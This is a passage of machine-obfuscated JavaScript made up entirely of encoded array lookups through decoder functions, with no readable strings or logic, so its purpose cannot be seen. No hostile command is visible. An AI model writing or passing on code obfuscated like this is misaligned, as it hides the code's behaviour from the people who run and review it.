1232)],_0x212808[_0x265c05(0xe03,0xaf8,0xc26,0x2f0,'\x62\x41\x4e\x41')],_0x212808[_0x265c05(0xdb7,-0x6d9,0x24a,-0xb36,'\x6c\x25\x43\x78')],_0x212808[_0x39067d(0x532,0x124b,0xa9c,0x3f6,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1461,'\x36\x63\x68\x6d',0x10a1,0x2269,0x1766)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x922,0x80f,-0x669,0x49d)],_0x212808[_0x52196a(0x604,'\x4f\x69\x61\x4c',0x875,-0x26a,0xea6)],_0x212808[_0x265c05(0x218d,0x2bb5,0x1e2a,0x2399,'\x25\x6d\x42\x2a')],_0x212808[_0x4749ae(0x122c,'\x23\x79\x58\x77',0xf88,0x692,0x7d2)],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x2097,0x1a60,0x1368,0x19f5)],_0x212808[_0x265c05(0xb6d,0x2e5,0xadc,0x1023,'\x24\x31\x77\x43')],_0x212808[_0x4749ae(0x1a7d,'\x56\x24\x76\x6b',0x1897,0xd61,0x6b)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x962,0x1289,-0x97,0xd7a)],_0x212808[_0x52196a(0xb83,'\x55\x21\x33\x54',0xb99,0x12c5,0xfde)],_0x212808[_0x39067d(0x1e86,0x14c0,0x223e,0x16cc,'\x6a\x33\x32\x47')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x2fa,0xb85,0x1586,0xf88)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',-0x6e3,-0x6cf,0x83a,0x52c)],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0xa3e,0x8e5,0x5f7,0x1230)],_0x212808[_0x265c05(0x10ae,0x145e,0x1e34,0x27f1,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(0x21c5,0x1210,0x19b2,0x1b53,'\x6c\x25\x43\x78')],_0x212808[_0x1c9148('\x56\x24\x76\x6b',0xe76,0xf69,0x1a6e,0x1cdb)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x1b15,0xd24,0x14cd,0x1aba)],_0x212808[_0x39067d(0x664,0x13bf,0x21e7,0x823,'\x55\x21\x29\x45')],_0x212808[_0x52196a(0x1290,'\x47\x6d\x35\x31',0x1682,0x11bf,0x173f)],_0x212808[_0x4749ae(0x976,'\x6f\x34\x47\x58',-0xc1,0x6e3,0xf90)],_0x212808[_0x39067d(0x38a,0x1014,0x57e,0xb4d,'\x52\x45\x6b\x5d')],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x19dc,0x1508,0xa45,0xf59)],_0x212808[_0x265c05(-0x902,0xf87,0x28e,0xdf2,'\x6a\x33\x32\x47')],_0x212808[_0x39067d(0x19d3,0xc65,0xca,0x31a,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0xbfe,0x1596,0x15cf,0x11a0,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x191e,'\x50\x4c\x72\x30',0xf35,0x143c,0xb44)],_0x212808[_0x52196a(0x1d9f,'\x71\x38\x4e\x64',0x28fe,0x1e98,0x2462)],_0x212808[_0x4749ae(0xdaf,'\x47\x67\x5b\x4f',0x606,0x74f,0x821)],_0x212808[_0x265c05(0x1c90,0x2862,0x1e96,0x1be2,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x1b69,'\x38\x30\x5a\x53',0x1532,0x12d6,0x20cf)],_0x212808[_0x52196a(0x1b3,'\x6c\x62\x68\x23',0xee4,-0x9e1,-0x5d)],_0x212808[_0x1c9148('\x47\x73\x24\x45',0x1691,0x1bc3,0x1a1c,0x1cbb)],_0x212808[_0x265c05(0x1447,0x2147,0x1716,0x19bc,'\x4f\x21\x79\x68')],_0x212808[_0x265c05(0xa0b,0x1c7,0x847,0xbdb,'\x77\x71\x69\x21')],_0x212808[_0x39067d(0x1515,0x18ce,0x1361,0x1ee8,'\x4e\x46\x77\x31')],_0x212808[_0x39067d(0x150c,0x1f65,0x20e1,0x29cb,'\x47\x6d\x35\x31')],_0x212808[_0x52196a(0x21f,'\x36\x23\x67\x36',-0x1cf,-0x67f,0xde1)],_0x212808[_0x52196a(0x1097,'\x21\x73\x5b\x51',0xd44,0x562,0x1781)],_0x212808[_0x1c9148('\x59\x51\x66\x44',0x503,-0x5bc,0xeb3,0x339)],_0x212808[_0x265c05(0x1f1f,0xae0,0x1868,0x1ae9,'\x56\x24\x76\x6b')],_0x212808[_0x52196a(0xaca,'\x66\x5b\x41\x21',0xba0,0xa,0xadd)],_0x212808[_0x52196a(0x534,'\x4f\x69\x61\x4c',0xd1e,0x832,0x1115)],_0x212808[_0x265c05(0x13ab,0x108c,0x18ef,0x12f4,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0x6ba,'\x47\x73\x24\x45',0x19d0,0x101e,0x139d)],_0x212808[_0x52196a(0x4e0,'\x5a\x4c\x31\x58',-0x97c,0xf24,0xa0f)],_0x212808[_0x265c05(0x1527,0x1a4e,0x1e03,0x17a1,'\x36\x63\x68\x6d')],_0x212808[_0x1c9148('\x23\x74\x24\x76',0x377,0x15d3,0xc5e,0x10dc)],_0x212808[_0x52196a(0x144,'\x56\x24\x76\x6b',0x2dc,-0x6f6,-0xc3f)],_0x212808[_0x1c9148('\x71\x38\x4e\x64',0x100a,0x2449,0x2323,0x162c)],_0x212808[_0x265c05(0x9d2,0xb69,0x248,0xdb8,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0xa63,'\x5d\x4a\x35\x65',0x1a1c,0x10b1,0x14b4)],_0x212808[_0x4749ae(0x232e,'\x77\x71\x69\x21',0x16a7,0x1aad,0x22cc)],_0x212808[_0x4749ae(0x28ef,'\x25\x6d\x42\x2a',0x1f42,0x228a,0x246a)],_0x212808[_0x4749ae(0x60b,'\x25\x6d\x42\x2a',0xc5f,0x6c1,0x2fa)],_0x212808[_0x39067d(0x1ee8,0x1259,0x1c86,0x2116,'\x47\x6d\x35\x31')],_0x212808[_0x4749ae(0x130a,'\x47\x6d\x35\x31',0x1967,0x1305,0x10ac)],_0x212808[_0x52196a(0x1188,'\x52\x45\x6b\x5d',0x1763,0xff0,0x1d08)],_0x212808[_0x39067d(0x87f,0xda2,0x18d1,0xaa9,'\x67\x32\x62\x6a')],_0x212808[_0x39067d(0xb7c,0x1453,0x1b90,0xa92,'\x6c\x25\x43\x78')],_0x212808[_0x4749ae(0x1c1b,'\x70\x66\x6e\x49',0x1f47,0x1273,0xa7e)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x20f6,0x1780,0x1cf5,0x1cd3)],_0x212808[_0x39067d(0xf47,0x18b4,0x1656,0x178d,'\x56\x24\x76\x6b')],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x2130,0x267b,0x1da0,0x1b34)],_0x212808[_0x52196a(0x710,'\x5a\x4c\x31\x58',0x1039,0x9,0xaf3)],_0x212808[_0x52196a(0x696,'\x55\x21\x33\x54',0x81,0xe99,-0x6d4)],_0x212808[_0x39067d(0x7f0,0xd65,0x574,0xe91,'\x6c\x25\x43\x78')],_0x212808[_0x265c05(0x20ea,0x23d4,0x1630,0x2382,'\x47\x67\x5b\x4f')],_0x212808[_0x4749ae(0x16ae,'\x4a\x31\x63\x53',0x648,0xc92,0x1913)],_0x212808[_0x39067d(0x1724,0x18b8,0x2334,0x18cc,'\x47\x52\x24\x39')],_0x212808[_0x39067d(0x13e5,0x6ad,0xc5a,0xda0,'\x7a\x2a\x73\x70')],_0x212808[_0x39067d(0x11e8,0x1788,0xe00,0x1d27,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',-0x133,0x144a,-0x1c3,0xcdc)],_0x212808[_0x265c05(0x1f8a,0x1630,0x15b5,0x2206,'\x4c\x72\x32\x53')],_0x212808[_0x52196a(0x1848,'\x23\x79\x58\x77',0xd6e,0x220b,0x23c1)],_0x212808[_0x265c05(0x2c02,0x2bcb,0x1dd0,0x1747,'\x74\x76\x4b\x4d')],_0x212808[_0x52196a(0x1b47,'\x4e\x46\x77\x31',0x22a6,0x2309,0x1246)],_0x212808[_0x4749ae(0x104a,'\x56\x24\x76\x6b',0x1073,0x1446,0x59b)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',0x1250,0x1622,0x1409,0x13ab)],_0x212808[_0x4749ae(0x2d2d,'\x4a\x31\x63\x53',0x1474,0x1ee5,0x1ebe)],_0x212808[_0x4749ae(0x1c74,'\x61\x4c\x66\x28',0xa53,0xdef,-0x66)],_0x212808[_0x1c9148('\x6a\x33\x32\x47',-0x20,0x141a,0x22b,0xada)],_0x212808[_0x52196a(0x1300,'\x61\x4c\x66\x28',0x1ab0,0xb85,0x116a)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x1000,0x28cd,0x1c9f,0x1ae5)],_0x212808[_0x1c9148('\x4f\x69\x61\x4c',0x1909,0x1c9d,0x20e5,0x19da)],_0x212808[_0x4749ae(0x1c1a,'\x5a\x4c\x31\x58',0x2ba2,0x208b,0x181e)],_0x212808[_0x4749ae(-0x748,'\x23\x74\x24\x76',0xcf6,0x691,0x14fa)],_0x212808[_0x39067d(0x250b,0x183d,0x143d,0x2466,'\x4c\x72\x32\x53')],_0x212808[_0x4749ae(0x2367,'\x5b\x34\x4b\x77',0x17a2,0x1b3b,0x20d3)],_0x212808[_0x4749ae(0x669,'\x38\x30\x5a\x53',0x10a2,0x13f9,0xd0d)],_0x212808[_0x1c9148('\x4a\x31\x63\x53',-0x83,0x8be,0x1216,0x720)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x206,0x1982,0x1376,0xedc)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x1999,0x7bd,0x408,0xfc3)],_0x212808[_0x4749ae(0x91c,'\x36\x63\x68\x6d',-0x6b7,0x571,0x12ac)],_0x212808[_0x265c05(-0x12f,-0x3b1,0x3fa,0x3e6,'\x5a\x4c\x31\x58')],_0x212808[_0x52196a(0xe9e,'\x6a\x33\x32\x47',0x50e,0x1c4,0x174d)],_0x212808[_0x52196a(0x2c7,'\x47\x6d\x35\x31',0x9ae,0x67,-0x45e)],_0x212808[_0x265c05(0x3c3,0x70a,0x5d7,0x57,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x1d25,0x18c1,0x804,0x15f6)],_0x212808[_0x265c05(0x13c1,0x25d4,0x1afd,0x17c5,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x125c,0x1550,0x1f43,0x1720)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0xe7c,0x14ea,0x18cd,0x1322)],_0x212808[_0x52196a(0x3fe,'\x47\x73\x24\x45',0xfa6,-0x1d4,-0x8c9)],_0x212808[_0x265c05(0xca8,0x13d2,0x6a4,0xda,'\x67\x32\x62\x6a')],_0x212808[_0x39067d(-0x535,0x33f,-0x9a0,-0x936,'\x77\x71\x69\x21')],_0x212808[_0x4749ae(0x1df1,'\x74\x76\x4b\x4d',0x2846,0x1dc9,0x2750)],_0x212808[_0x52196a(0x1136,'\x5d\x4a\x35\x65',0x1e8f,0x14bd,0xe59)],_0x212808[_0x4749ae(0x158b,'\x67\x32\x62\x6a',0x26ee,0x21e1,0x193d)],_0x212808[_0x39067d(0x5,0x949,-0x4d6,-0x4fa,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0xcd7,-0x67,0x8ca,0x90,'\x37\x65\x42\x76')],_0x212808[_0x1c9148('\x75\x29\x44\x74',0x1b2b,0x768,0xee0,0xf58)],_0x212808[_0x265c05(0x1c04,0x2145,0x15b0,0x160d,'\x55\x62\x6a\x74')],_0x212808[_0x1c9148('\x55\x62\x6a\x74',-0x744,0x5f4,0xba,0x238)],_0x212808[_0x1c9148('\x36\x63\x68\x6d',0x279b,0x1dd4,0xd7a,0x1a30)],_0x212808[_0x39067d(0x1760,0x15ff,0xdad,0xa72,'\x61\x44\x69\x6d')],_0x212808[_0x4749ae(0x1672,'\x25\x6d\x42\x2a',0x2a26,0x2028,0x140e)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x110b,0x90e,-0x9e,0xb92)],_0x212808[_0x4749ae(0x1c1f,'\x47\x67\x5b\x4f',0xe60,0x1cc6,0x1e7a)],_0x212808[_0x4749ae(0x2a41,'\x64\x43\x49\x32',0x2b49,0x1ceb,0x1a57)],_0x212808[_0x4749ae(0x1612,'\x25\x6d\x42\x2a',0xbd9,0xbb7,0xeae)],_0x212808[_0x4749ae(0x165c,'\x70\x66\x6e\x49',0x12c8,0x895,0xf75)],_0x212808[_0x265c05(0x221f,0x1448,0x1b94,0x2010,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0x68f,-0x217,0x1550,0xa30)],_0x212808[_0x265c05(0xe19,0xce0,0x8ac,0x12d,'\x36\x23\x67\x36')],_0x212808[_0x4749ae(0x2631,'\x5d\x4a\x35\x65',0x21b8,0x1879,0x1d23)],_0x212808[_0x39067d(0x546,0x138d,0xdf6,0x1e05,'\x4c\x56\x70\x79')],_0x212808[_0x4749ae(0x5f4,'\x37\x65\x42\x76',0xd3b,0x659,-0x72a)],_0x212808[_0x39067d(-0x9d,0x688,0xec3,0xf9b,'\x7a\x2a\x73\x70')],_0x212808[_0x265c05(-0x30f,0x2ae,0x799,0x13dc,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1d26,'\x55\x21\x29\x45',0x2743,0x2215,0x2b1d)],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0x6d1,0x170f,0x18d4,0xab0)],_0x212808[_0x265c05(0x213c,0x220b,0x1ac0,0x270e,'\x40\x52\x69\x55')],_0x212808[_0x52196a(0x6a5,'\x59\x51\x66\x44',0xbaa,0xa8a,0xd1b)],_0x212808[_0x4749ae(0x1526,'\x4c\x72\x32\x53',0xb3d,0x7d5,-0x554)],_0x212808[_0x52196a(0x15bd,'\x47\x52\x24\x39',0x17ef,0x21c9,0x15e0)],_0x212808[_0x39067d(0x1b2f,0x1202,0xe02,0x1d41,'\x62\x41\x4e\x41')],_0x212808[_0x39067d(0x1197,0xb35,0x1475,0x770,'\x40\x52\x69\x55')],_0x212808[_0x52196a(0x1d39,'\x50\x4c\x72\x30',0x23fa,0x11de,0x2476)],_0x212808[_0x1c9148('\x34\x41\x79\x28',0x12c8,0xdf7,0x8b7,0x15c0)],_0x212808[_0x4749ae(0x1b4c,'\x6f\x34\x47\x58',0x19b1,0xfb9,0x1806)],_0x212808[_0x39067d(0x2ae9,0x2024,0x1562,0x22d6,'\x23\x74\x24\x76')],_0x212808[_0x39067d(0xdef,0xdee,0x1291,0xe90,'\x25\x6d\x42\x2a')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x13b1,0x2206,0x1bd3,0x1897)],_0x212808[_0x52196a(0x7b5,'\x6a\x33\x32\x47',0x168,0x628,0x868)],_0x212808[_0x39067d(0xce9,0xfe0,0x1261,0xbc9,'\x6c\x25\x43\x78')],_0x212808[_0x4749ae(0x1501,'\x71\x38\x4e\x64',0xa1e,0xa37,-0x6a)],_0x212808[_0x39067d(0x6d3,0xd48,0xee2,0x1341,'\x59\x51\x66\x44')],_0x212808[_0x4749ae(0x214,'\x4a\x31\x63\x53',0xd5b,0x752,-0xe6)],_0x212808[_0x52196a(0xeff,'\x55\x21\x29\x45',0x1cbd,0x409,0x1a75)],_0x212808[_0x39067d(0x25c,0xa2a,0x40f,0x34b,'\x4a\x31\x63\x53')],_0x212808[_0x39067d(0x1f02,0x1441,0x130d,0x1f57,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0x1b54,'\x36\x63\x68\x6d',0x1be4,0x1c99,0xf4e)],_0x212808[_0x265c05(0x1384,0xae2,0x1798,0xc94,'\x4f\x21\x79\x68')],_0x212808[_0x39067d(0x20c8,0x1ed4,0x1039,0x2bf2,'\x5a\x4c\x31\x58')],_0x212808[_0x4749ae(0x1cd4,'\x4a\x31\x63\x53',0x1bfa,0x1fc7,0x2861)],_0x212808[_0x52196a(0x15b6,'\x4e\x46\x77\x31',0xc58,0x1005,0x221d)],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x1de1,0xed0,0x16d8,0x1d2a)],_0x212808[_0x39067d(0x119b,0x13b8,0x1e18,0x783,'\x23\x74\x24\x76')],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x461,0xb54,-0x7b,0x4f2)],_0x212808[_0x39067d(0xa9b,0x17ec,0x15cc,0x9a8,'\x47\x52\x24\x39')],_0x212808[_0x52196a(0x172d,'\x55\x62\x6a\x74',0x1c84,0x8a9,0x19e9)],_0x212808[_0x4749ae(0xbe2,'\x61\x44\x69\x6d',0x3ca,0x72e,-0x469)],_0x212808[_0x39067d(0x1ccf,0x1e33,0x186b,0x2627,'\x77\x71\x69\x21')],_0x212808[_0x4749ae(0x63a,'\x67\x32\x62\x6a',0x1d9,0x7fe,-0x2fa)],_0x212808[_0x4749ae(0x1177,'\x23\x74\x24\x76',0xa59,0x7b1,0x79b)],_0x212808[_0x4749ae(0x1091,'\x61\x44\x69\x6d',0x15d8,0x1261,0x1bcb)],_0x212808[_0x52196a(0x1664,'\x47\x6d\x35\x31',0x1269,0xfb8,0xe6f)],_0x212808[_0x4749ae(0x2b56,'\x56\x24\x76\x6b',0x17c2,0x1ef1,0x1a6c)],_0x212808[_0x52196a(0x1e2,'\x6a\x33\x32\x47',0x725,0x276,0xa21)],_0x212808[_0x4749ae(0x680,'\x21\x73\x5b\x51',-0x184,0xb36,0x88d)],_0x212808[_0x52196a(0xe14,'\x7a\x2a\x73\x70',0x83a,0x389,0x447)],_0x212808[_0x39067d(0x2a59,0x1fbb,0x2c67,0x284a,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x1b72,'\x66\x5b\x41\x21',0x29a9,0x135c,0x19ff)],_0x212808[_0x265c05(0x198f,0x17b,0xcd1,0x18d9,'\x61\x4c\x66\x28')],_0x212808[_0x4749ae(0xe76,'\x47\x6d\x35\x31',0x1513,0xd27,0x12ca)],_0x212808[_0x1c9148('\x24\x31\x77\x43',0xabf,0x1fb3,0x2251,0x14c8)],_0x212808[_0x265c05(0x1d2d,0x19aa,0x15cc,0x8f4,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x37b,'\x23\x74\x24\x76',-0x215,-0x207,-0x447)],_0x212808[_0x39067d(-0x3a0,0x5b6,0x6c3,0x6f0,'\x47\x73\x24\x45')],_0x212808[_0x4749ae(0xb20,'\x5d\x4a\x35\x65',0x19a0,0x1911,0xe85)],_0x212808[_0x52196a(0x15e5,'\x21\x73\x5b\x51',0xefd,0x12a6,0x9d2)],_0x212808[_0x265c05(0x14d1,-0x310,0xa6f,0xfe2,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xdcf,'\x6c\x25\x43\x78',0x18e,0xbff,0xaca)],_0x212808[_0x39067d(-0x12c,0xa2e,-0x347,0xfa7,'\x23\x74\x24\x76')],_0x212808[_0x52196a(0x1c41,'\x4c\x72\x32\x53',0x10b7,0xfa9,0x2acd)],_0x212808[_0x1c9148('\x23\x43\x5d\x40',-0x7b7,-0x4f6,-0x9ad,0x457)],_0x212808[_0x39067d(-0x358,0x7b9,0x74e,0x696,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x83b,0x1fe6,0x366,0x1201)],_0x212808[_0x4749ae(0xfbb,'\x64\x43\x49\x32',0x6e8,0xfc7,0x1027)],_0x212808[_0x265c05(-0x7ea,0x2b0,0x62f,0x11e4,'\x5b\x34\x4b\x77')],_0x212808[_0x4749ae(0x1174,'\x25\x6d\x42\x2a',0xb08,0x16c6,0xaa8)],_0x212808[_0x52196a(0xf00,'\x6f\x34\x47\x58',0xbed,0x77b,0x1433)],_0x212808[_0x265c05(-0x955,0x73c,0x237,-0x2fe,'\x55\x62\x6a\x74')],_0x212808[_0x265c05(0x106b,0x196,0xd4e,0x195b,'\x23\x74\x24\x76')],_0x212808[_0x52196a(0x1351,'\x66\x5b\x41\x21',0x102d,0x1cb2,0x163e)],_0x212808[_0x52196a(0x1542,'\x23\x79\x58\x77',0x1698,0xa5f,0x1b9e)],_0x212808[_0x4749ae(0xe4d,'\x70\x66\x6e\x49',0x91f,0xc12,0x1163)],_0x212808[_0x4749ae(0x2686,'\x75\x29\x44\x74',0x1bad,0x1e3a,0x2232)],_0x212808[_0x52196a(0x1d7,'\x4a\x31\x63\x53',0x3cc,-0x7b8,-0xbc2)],_0x212808[_0x39067d(0x1930,0x1cc2,0xe5c,0x17f6,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x10d7,0xf05,0x968,-0x449,'\x66\x5b\x41\x21')],_0x212808[_0x39067d(-0x627,0x40e,0x327,0x44b,'\x4c\x72\x32\x53')],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x115e,0x12ea,0xc86,0x811)],_0x212808[_0x52196a(0xb4d,'\x74\x76\x4b\x4d',0x13a3,0x5f6,0x93b)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x6ff,0x17ee,0x903,0x106c)],_0x212808[_0x52196a(0x39d,'\x21\x73\x5b\x51',-0xde,-0x12f,0x313)],_0x212808[_0x4749ae(0x1393,'\x55\x21\x33\x54',0x1d79,0x18cf,0x269e)],_0x212808[_0x39067d(0x2923,0x2041,0x2f0b,0x2622,'\x55\x62\x6a\x74')],_0x212808[_0x265c05(0x1ad0,0x1a1a,0x1aa2,0x1d12,'\x55\x21\x33\x54')],_0x212808[_0x1c9148('\x23\x43\x5d\x40',0x151a,0x1a8d,0x8b8,0xd6c)],_0x212808[_0x1c9148('\x64\x43\x49\x32',-0x406,-0x2c0,0xef2,0x61a)],_0x212808[_0x39067d(0x47a,0x792,0x158f,0x9de,'\x74\x57\x4f\x4e')],_0x212808[_0x1c9148('\x50\x4c\x72\x30',-0x656,0xe3a,-0x53,0x588)],_0x212808[_0x4749ae(0x31c,'\x37\x65\x42\x76',0x124b,0xbf1,0x1070)],_0x212808[_0x4749ae(0x2426,'\x5b\x34\x4b\x77',0x1f24,0x1d0b,0x1569)],_0x212808[_0x52196a(0x5e1,'\x4e\x46\x77\x31',0x10d3,0xbe,-0x122)],_0x212808[_0x39067d(0xd0c,0x1ba9,0x1e45,0x2398,'\x52\x45\x6b\x5d')],_0x212808[_0x52196a(0x1c27,'\x37\x65\x42\x76',0x195f,0x28b8,0x1c38)],_0x212808[_0x52196a(0x11f,'\x70\x66\x6e\x49',-0x388,0x7a9,0xe47)],_0x212808[_0x52196a(0x1357,'\x6c\x62\x68\x23',0xdff,0x1e86,0x2159)],_0x212808[_0x52196a(0x19ab,'\x23\x74\x24\x76',0x1e08,0x1d77,0x1353)],_0x212808[_0x265c05(0xde8,0x17c6,0x1640,0x1f00,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0x840,0x1168,0x2039,0x14a9,'\x77\x71\x69\x21')],_0x212808[_0x265c05(0x7ff,0x14ce,0xa23,0x13d2,'\x61\x44\x69\x6d')],_0x212808[_0x4749ae(0x2f31,'\x4e\x46\x77\x31',0x18e7,0x2137,0x1cb6)],_0x212808[_0x4749ae(0x151c,'\x62\x41\x4e\x41',0x19ed,0x18d5,0x249c)],_0x212808[_0x265c05(0xbb9,0x2226,0x1420,0xdc5,'\x37\x65\x42\x76')],_0x212808[_0x265c05(0x15dc,0x2075,0x1358,0x210b,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0xd25,-0x6ad,0x5ac,-0x27c,'\x56\x24\x76\x6b')],_0x212808[_0x1c9148('\x4c\x56\x70\x79',0xfe0,0x2470,0x1312,0x1924)],_0x212808[_0x265c05(0x1b9e,0x1582,0x125c,0xcc8,'\x40\x52\x69\x55')],_0x212808[_0x1c9148('\x6c\x62\x68\x23',0xf7a,0xfcd,0x10d9,0x2f3)],_0x212808[_0x39067d(0x19fe,0xe62,0x769,0x7f,'\x75\x29\x44\x74')],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0x858,0x889,0xe00,0x1d1)],_0x212808[_0x52196a(0x1bb5,'\x21\x73\x5b\x51',0x2358,0x1a9c,0x18b8)],_0x212808[_0x1c9148('\x6f\x34\x47\x58',0xb83,0x1bc4,0xf02,0xd39)],_0x212808[_0x39067d(0x1367,0x1d72,0x1098,0x1612,'\x38\x30\x5a\x53')],_0x212808[_0x52196a(0x12f2,'\x47\x52\x24\x39',0x1c1e,0x1452,0x14f0)],_0x212808[_0x52196a(0x1e3b,'\x74\x76\x4b\x4d',0x2620,0x1dd5,0x1d23)],_0x212808[_0x4749ae(0x14db,'\x5a\x4c\x31\x58',0x16e7,0x1b1e,0x15da)],_0x212808[_0x52196a(0x183,'\x50\x4c\x72\x30',0x75,0xde8,0x65e)],_0x212808[_0x52196a(0x177b,'\x66\x5b\x41\x21',0x208a,0x14c0,0x11da)],_0x212808[_0x265c05(0xa7b,0x69b,0x13ac,0x1bfc,'\x52\x45\x6b\x5d')],_0x212808[_0x4749ae(0xc98,'\x4f\x69\x61\x4c',0x697,0x9e4,0x1292)],_0x212808[_0x4749ae(0x179a,'\x4a\x31\x63\x53',0x9c0,0xab6,-0x189)],_0x212808[_0x265c05(0x209b,0x227e,0x182e,0xdfe,'\x64\x43\x49\x32')],_0x212808[_0x265c05(0x1170,0x148d,0xe11,0xf54,'\x47\x6d\x35\x31')],_0x212808[_0x265c05(0x29ef,0x2912,0x1d1b,0x1f2f,'\x55\x21\x29\x45')],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x2195,0x21bf,0x19c1,0x154b)],_0x212808[_0x39067d(0x1349,0x20bb,0x1847,0x2c73,'\x70\x66\x6e\x49')],_0x212808[_0x265c05(0x10f0,0x2295,0x173c,0x1ffa,'\x37\x65\x42\x76')],_0x212808[_0x4749ae(-0xfe,'\x74\x57\x4f\x4e',0xcab,0x7f4,0x142a)],_0x212808[_0x52196a(0x17bb,'\x64\x43\x49\x32',0xfff,0x1efc,0xb64)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x14df,0x119e,0x20d6,0x1928)],_0x212808[_0x4749ae(0x22c6,'\x25\x6d\x42\x2a',0x1e80,0x1acb,0x1e53)],_0x212808[_0x1c9148('\x21\x73\x5b\x51',0x1db8,0x2760,0x1edf,0x1b1b)],_0x212808[_0x52196a(0x1d38,'\x40\x52\x69\x55',0x2986,0x26c7,0xf17)],_0x212808[_0x39067d(0x16ac,0x159f,0x114e,0xfe4,'\x67\x32\x62\x6a')],_0x212808[_0x52196a(0xbad,'\x61\x4c\x66\x28',0x1334,0x1771,0xbf5)],_0x212808[_0x39067d(0x1065,0x19e5,0x159e,0xbaa,'\x55\x21\x29\x45')],_0x212808[_0x4749ae(0x1ad1,'\x5b\x34\x4b\x77',0x19ed,0x1633,0x7a3)],_0x212808[_0x52196a(0x7f8,'\x66\x5b\x41\x21',0xfe5,0x112d,0x173)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0x1d4d,0x1ae1,0x1e3c,0x1d19)],_0x212808[_0x39067d(0x133f,0x1580,0x127a,0x1833,'\x6f\x34\x47\x58')],_0x212808[_0x52196a(0x950,'\x47\x52\x24\x39',0x1720,0x1238,0x11cd)],_0x212808[_0x39067d(0xce0,0x53d,0x1c1,-0x8dc,'\x52\x45\x6b\x5d')],_0x212808[_0x265c05(0xfb2,0xd83,0x1b69,0x1822,'\x36\x23\x67\x36')],_0x212808[_0x39067d(-0x3a5,0x35d,-0x66d,0x6d5,'\x47\x73\x24\x45')],_0x212808[_0x4749ae(0x2e2b,'\x61\x44\x69\x6d',0x2135,0x2317,0x302b)],_0x212808[_0x1c9148('\x55\x21\x29\x45',0x2197,0x93e,0x15b0,0x1601)],_0x212808[_0x265c05(0x439,0x3aa,0x4f3,-0x33a,'\x4c\x56\x70\x79')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',-0x802,0x54b,-0x982,0x48b)],_0x212808[_0x39067d(0x1809,0x12b6,0xf5e,0x1a0e,'\x6c\x25\x43\x78')],_0x212808[_0x1c9148('\x62\x41\x4e\x41',0xa7c,0x9f3,0x9aa,0x276)],_0x212808[_0x52196a(0x1cc9,'\x36\x23\x67\x36',0x1829,0x159f,0x2532)],_0x212808[_0x265c05(0x23d3,0x24cb,0x1608,0x1eca,'\x75\x29\x44\x74')],_0x212808[_0x265c05(0x1078,0x1a94,0x1022,0x8fc,'\x71\x38\x4e\x64')],_0x212808[_0x39067d(0x2968,0x2010,0x262f,0x176d,'\x4e\x46\x77\x31')],_0x212808[_0x39067d(0x185e,0x1a47,0x151a,0x14aa,'\x21\x73\x5b\x51')],_0x212808[_0x4749ae(0xebb,'\x47\x67\x5b\x4f',0x15af,0xf23,0xdc7)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0xab9,-0x744,-0x9d0,0x4f1)],_0x212808[_0x4749ae(0x7da,'\x67\x32\x62\x6a',0x115b,0xafc,0x167d)],_0x212808[_0x39067d(0x52a,0x62e,-0x31,0x292,'\x47\x73\x24\x45')],_0x212808[_0x39067d(0x4ac,0x388,0xa66,0x845,'\x70\x66\x6e\x49')],_0x212808[_0x265c05(0x92a,0x2152,0x13fe,0x197c,'\x4c\x56\x70\x79')],_0x212808[_0x39067d(0xda9,0x1051,0x4dc,0x1a99,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x17fd,'\x55\x21\x33\x54',0xd11,0x1307,0x234c)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0xa20,0x574,0xd1b,0xec1)],_0x212808[_0x265c05(0x8f3,0xb14,0xe3d,0x276,'\x36\x23\x67\x36')],_0x212808[_0x1c9148('\x47\x52\x24\x39',0x927,0xc68,0x17ea,0xa3c)],_0x212808[_0x1c9148('\